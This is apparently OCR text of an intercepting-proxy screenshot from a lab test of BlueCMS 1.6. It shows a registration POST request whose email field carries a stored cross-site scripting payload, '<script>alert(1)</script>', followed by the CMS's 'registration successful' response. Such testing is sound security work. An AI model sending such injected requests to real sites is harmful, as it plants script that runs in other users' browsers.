 请求
Raw 参数 头 Hex
POST /uploads/user.php HTTP/1.1
Host: bluecms16
Content-Length: 134
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://bluecms16
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bluecms16/uploads/user.php?act=reg
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=7u1bv2m1idaug0f4tg56qtt439; BLUE[user_id]=2;
BLUE[user_name]=lkx111;
BLUE[user_pwd]=70873e8580c9900986939611618d7b1e
Connection: close
referer=&user_name=lkx1112&pwd=123456789&pwd1=123456789&email=xss1<scr
ipt>alert(1)</script>234%40qq.com&safecode=4x3y&from=&act=do_reg
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
border-top:4px solid #DEEFFA;
clear:both;
margin-bottom:10px;
padding:30px;
text-align:center;
}
.marginbot {
margin-bottom:10px;
}
-->
</style>
</head>
<body>
<div class="showmsg">
<h3>BlueCMS提示信息</h3>
<div class="msgcontent">
<h4 class="msg">恭喜您注册成功,现在将转向...</h4>
<p><a class="lightlink"
href="user.php">如果您的浏览器没有反应，请点击这里</a></p><script
language="javascript"
type="text/javascript">setTimeout("location.replace('user.php')",'2000');</script
>
</div>
</div>
</body>
</html>
? < + > 输入搜索字词 没有比赛